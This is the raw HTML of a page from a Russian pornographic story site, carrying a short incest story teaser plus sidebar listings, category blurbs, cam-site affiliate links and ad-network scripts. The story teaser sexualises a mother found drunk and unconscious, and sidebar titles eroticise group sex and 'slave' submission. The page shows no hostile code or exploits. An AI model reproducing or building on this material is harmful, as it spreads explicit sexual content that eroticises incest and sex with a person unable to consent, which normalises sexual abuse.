

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/poka-zhdali-papu-intsest-rasskaz/
body_size: 16061
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Порно рассказы бесплатно мама сын | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Секс с пьянющей мамой" href="/seks-s-pyanyushhey-mamoy/">
  <link rel="next" title="Incest рассказ Мама и дочка" href="/incest-rasskaz-mama-i-dochka/">
  <link rel="shortlink" href="/?p=767">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fpoka-zhdali-papu-intsest-rasskaz%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fpoka-zhdali-papu-intsest-rasskaz%2F&format=xml">
  <meta name="description" itemprop="description" content="Порно рассказы бесплатно мама сын остались вдвоем , Отец уехал с друзьями на заработки. И вот однажды один из друзей вернувшись на побывку заглянул к нам чтобы">
  <meta name="keywords" itemprop="keywords" content="Порно рассказы бесплатно мама сын,Измена,Инцест,Мама,Сын">
  <link rel="canonical" href="/poka-zhdali-papu-intsest-rasskaz/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-767 single-format-standard main cat-17-id cat-25-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-767" class="g post post-767 type-post status-publish format-standard has-post-thumbnail hentry category-izmena category-incest tag-izmena tag-intsest tag-mama tag-syin cat-17-id cat-25-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>21 Апр 2015
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/izmena/" rel="nofollow">Измена</a> • <a href="/incest/" rel="nofollow">Инцест</a>   »   Пока ждали папу Инцест рассказ
                </div>
                <header>
                  <h1 class="title single-title">Пока ждали папу Инцест рассказ</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/izmena/" rel="nofollow">Измена</a>, <a href="/incest/" rel="nofollow">Инцест</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 21, 2015</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2015/04/normal_sinimat.jpg"><img class="alignnone size-full wp-image-768" src="/wp-content/uploads/2015/04/normal_sinimat.jpg" alt="normal_sinimat" width="314" height="192"></a></p>
                  <p>Порно рассказы бесплатно мама сын остались вдвоем , Отец уехал с друзьями на заработки. И вот однажды один из друзей вернувшись на побывку заглянул к нам чтобы передать весточку от отца. посидев в их компании немного пошел погулять. Вернувшись обнаружил мамочку пьянющую в хлам лежащую на диване с задратым платьем , а из ее раскрасневшийся пизды сочилась густая жидкость.</p>
                  <p><span id="more-767"></span></p>
                  <p><a href="/wp-content/uploads/2015/04/00016.png"><img class="alignnone size-full wp-image-769" src="/wp-content/uploads/2015/04/00016.png" alt="0001" width="575" height="1324" srcset="/wp-content/uploads/2015/04/00016.png 575w, /wp-content/uploads/2015/04/00016-434x1000.png 434w, /wp-content/uploads/2015/04/00016-445x1024.png 445w" sizes="(max-width: 575px) 100vw, 575px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags">
                    <span class="tagtext">Tags:</span><a href="/tag/izmena/" rel="tag">Измена</a>, <a href="/tag/intsest/" rel="tag">Инцест</a>, <a href="/tag/mama/" rel="tag">Мама</a>, <a href="/tag/syin/" rel="tag">Сын</a>
                  </div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/na-dache-s-mamoy-intsest-rasskaz/" rel="bookmark" title="На даче с мамой Инцест рассказ"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/normal_684_1000-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">На даче с мамой Инцест рассказ</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/den-rozhdeniya-mamyi-2/" rel="bookmark" title="День рождения мамы"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/105-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">День рождения мамы</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/minet-za-molchanie/" rel="bookmark" title="Минет за молчание"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/155-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Минет за молчание</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
